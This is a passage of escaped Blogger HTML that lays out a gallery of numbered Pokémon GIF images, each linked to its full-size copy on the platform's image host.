href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/s2048\/pokemon_2900000231.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/w490-h640\/pokemon_2900000231.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/s2048\/pokemon_2900000232.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/w490-h640\/pokemon_2900000232.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/s2048\/pokemon_2900000233.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/w490-h640\/pokemon_2900000233.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/s2048\/pokemon_2900000234.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/w490-h640\/pokemon_2900000234.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/s2048\/pokemon_2900000235.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/w490-h640\/pokemon_2900000235.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/s2048\/pokemon_2900000236.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/w490-h640\/pokemon_2900000236.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/s2048\/pokemon_2900000237.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/w496-h640\/pokemon_2900000237.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/s2048\/pokemon_2900000238.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/w490-h640\/pokemon_2900000238.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/s2048\/pokemon_2900000239.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/w490-h640\/pokemon_2900000239.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/s2048\/pokemon_2900000240.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/w490-h640\/pokemon_2900000240.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/s2048\/pokemon_2900000241.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/w490-h640\/pokemon_2900000241.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/s2048\/pokemon_2900000242.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/w490-h640\/pokemon_2900000242.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/s2048\/pokemon_2900000243.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Rj7EQwCJK5-IbhRd9kczMwnS_JKroG6tCpxGtoDI_5PIncioCYnWpB5f2ABuHNgedR7zJA1JsureFjclm9eikqGxC0i3k04SMaQjEi4-4YCpNzHZa1Gx7KvKP7tPLmsoWjqTLGZ582yLMDOJlutUhVmJVmCbnH_F4WddMqHI-6gVxnEeofWCstqh\/w490-h640\/pokemon_2900000243.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/s2048\/pokemon_2900000244.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwLSiD2zjBMer048GJ7hkOk5DNXYC6B66YwRTmcfWSNKFQ4xxdOucGHCNLjMO4yFhZeBGYNgrYZzEDuirdY5cI0gy7iVA3ZJir5SBNCHOcIK6RrffTjlrFHOyFcxrbIbxgSZ-eABAw2u-EiWVaU4bLgh8I1C2YvTbxl5oJnTo1QXHpX-CEDjzcdfKX\/w490-h640\/pokemon_2900000244.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/s2048\/pokemon_2900000245.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8oaOnqjNrFaABRrV7Bc2Noa32KEHUALZWM6iOjZ4GFnjml1MIEHyI4fN4O7xkfPNf8x3U1__XTzfpl14uW5DqjRAFV1GqLSEarnE3ytlsDgpZAlYjxhFE8UQHp1_-fPWGfHxnNAnTbu8hOhc3r8mpRdTGW5xP9_Y53cN0geOZIQamN3xjZSnYdFV\/w490-h640\/pokemon_2900000245.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s2048\/pokemon_2900000201.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtjK4aSLkVei7e53sZZDMTfBye2QkUPffWmzfrlrm8EgtuIxqAFszpo_1xsIajAss-XPNYAwL2cJesNzvAulNKUL0tVMv73uS-KMGN2nDYhrlwJXiPQIEKahwzILURR98CLcEzzaHtbyzMMO0qTipcQTZ6xMS5wFXz-jPvXA7XosfNmMvuzkMvNvGH\/s320\/pokemon_2900000201.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s2048\/pokemon_2900000202.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEtopn7kfjbGdUssubtvJSxE_eObvdYJNsFxZraO5Oy3bz4q3A-pLV0WXuDGgmXQlqqMPXlNRWfk-H7sYeWDKztkfBes5IzuotFCW3VkHuOQE5A6Ca5J01Q-VAcw3E4dBslcOAdVOc2RJATNoMHOos6sFL64tmUy7nT_foY3RpUzziPaH_Cn5eHnIc\/s320\/pokemon_2900000202.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s2048\/pokemon_2900000203.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNqU2FeruWnMb3E8V7dCYiRqccGcAdKAP39vNB2tgibfTff-G_EcRgAppKN7pNW5Otl-TX7gjQUO5i_z9GyXGw8JxOS0VTJGNblAMp6CBNBEHd5GDqiaaIxebp01FB9cCc0sAI1drVzvjXC56-J0f5khcDGy6dx1Xq1pZZTx-A2yytxz-kMsy9znsQ\/s320\/pokemon_2900000203.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s2048\/pokemon_2900000204.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HxtfxHccb1n5n85TpIq_MtCxI4xWjVtXApcflwoFKRkP2MsWF4s7Z_H-4cIu5TRaN7lkWZUTX4FugMIB2QIBFnLZfd642tuA-nIR3lzX_hkO5VcgnGJrMU3dEJxqVz3rmzY4IV1-5dawBgAXA6W283OdMzErYb29FpuUfRMdz1gkIwuQYk_LSp3-\/s320\/pokemon_2900000204.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s2048\/pokemon_2900000205.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPckbYnxZN4FSdybwQMkQ-GCiEwzL-A7gRPDHKOvRCT8cTKQbIBxZwFAbo-sY44l0WieQVxvlcA3RFDZpwo7tiB524mhPzPs3caxlHVlKs5I2muXLWXzxYXWDE0KF87exmCD1neBlyR6p602bZvUozYvpFCuYJ9EBJ0Jl3aPkF6Rc8R6rn2e4Hkr4U\/s320\/pokemon_2900000205.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s2048\/pokemon_2900000206.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQD2-Qqu-Ikxf86pzXeh9UGi1g6zSgApXGs2XMm0M4USILxJOaQd9miAo3AHmYvY6JyA77AP5ZQtqhaclT1DQqqENkoBiP8tw1ib-YSrIUI1hH1GGqf3GSQUNF9m_IraNsre8zfPsQ0fDBa0dsF6650ra2kaHYNzlADavPoKWfwN1d-lZm77xkzAO\/s320\/pokemon_2900000206.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s2048\/pokemon_2900000207.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTUw7OY0esVTNZKTUe5mo6J3iQs6ZjM8AFT8p36djxELkJDYE0v_0gGC7vTIHbBedlpvLCYtfWlRrxnG8fGHF27HNSFFaCfJZPZKj6zOFeB6Ut-JYV3d9AFrphMfECp5oeZfiQjgltV7M-yHffiJ6CnPTxG3NYYjnoB7sK3RzI1IM_A-_MG0827o1M\/s320\/pokemon_2900000207.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s2048\/pokemon_2900000208.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge3HIWtkGRM4hsJyclRKfW1qJWN4opX6y8cil7uKI88YWSnUPN3UsaaRiHzhyy-fuDtRYXNIBnD818tyZ3RjuhcMPGjqU5LcpQ1t5X8Hepb5K88khYE6gH0asl6XMFnZVaB_mikIs9EKSH9kq9uBSyuNTrRyJwuaewXZ1RgssMvgA2_-MXcBBIueon\/s320\/pokemon_2900000208.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 